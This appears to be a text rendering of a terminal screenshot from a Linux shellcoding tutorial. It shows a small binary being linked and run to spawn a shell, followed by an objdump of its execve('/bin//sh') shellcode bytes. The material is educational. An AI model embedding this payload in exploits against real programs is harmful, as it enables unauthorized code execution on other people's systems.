 example3.asm
user@lubuntu16: ~/code/2021-10-09-linux-shellcoding-1
File Edit View Search Terminal Help
user@lubuntu16:~/code/2021-10-09-linux-shellcoding-1$ ld -m elf_i386 -o example3 example3.o
user@lubuntu16:~/code/2021-10-09-linux-shellcoding-1$ ./example3
$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
122(lpadmin),123(sambashare),999(vboxsf)
$ exit
user@lubuntu16:~/code/2021-10-09-linux-shellcoding-1$ objdump -M intel -d example3
example3:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	31 c0	xor    eax,eax
 8048062:	31 db	xor    ebx,ebx
 8048064:	31 c9	xor    ecx,ecx
 8048066:	31 d2	xor    edx,edx
 8048068:	50	push   eax
 8048069:	68 6e 2f 73 68	push   0x68732f6e
 804806e:	68 2f 2f 62 69	push   0x69622f2f
 8048073:	89 e3	mov    ebx,esp
 8048075:	b0 0b	mov    al,0xb
 8048077:	cd 80	int    0x80
user@lubuntu16:~/code/2021-10-09-linux-shellcoding-1$